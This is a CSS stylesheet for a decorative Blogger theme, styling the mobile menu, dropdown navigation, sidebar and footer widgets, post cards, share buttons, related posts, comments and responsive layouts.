.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(//1.bp.blogspot.com/-sVxuzWG2dEo/WbawhOi8XTI/AAAAAAAAD3M/ADOA4maStQcZiQlwVM9npqz3t54Y-sTZgCK4BGAYYCw/s400/ribbon_left.png), url(//1.bp.blogspot.com/-QzXwIMi96oc/WbawhppSAwI/AAAAAAAAD3U/rZ6Jot11_TEcohs2MzGu9fiz9j_U5DJPwCK4BGAYYCw/s400/ribbon_right.png), url(//4.bp.blogspot.com/-jXxJeCC6JB4/WbawiM0fnnI/AAAAAAAAD3c/i_eHU3wsfkE2Pv-bNYCxK61Dqh5-e41kwCK4BGAYYCw/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(//4.bp.blogspot.com/-7mnD64x0x1M/WbaxqivFSWI/AAAAAAAAD3s/cQ_0t91AZZs6ytAxE-TiltAK80D8F8CLgCK4BGAYYCw/s400/fancy_border_top.png), url(//2.bp.blogspot.com/-yO-owT8bf3U/WbaxrFXZKCI/AAAAAAAAD30/kqL4yEVm4r0Sgft4AK_8aqu-JCa5gUmhwCK4BGAYYCw/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post-body a:visited {
color:#FF0000;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(//3.bp.blogspot.com/-YbC3gAq9Paw/WbayHk74aQI/AAAAAAAAD4E/RVR9BIyJgHIfCO7C1aGyIc6bq3FhqHSyACK4BGAYYCw/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(//2.bp.blogspot.com/-TF7XPiVoAJI/WbayQ04G6XI/AAAAAAAAD4M/qfdxMqCdK1EKviqk1BXhwa4JI0m7bn3WACK4BGAYYCw/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
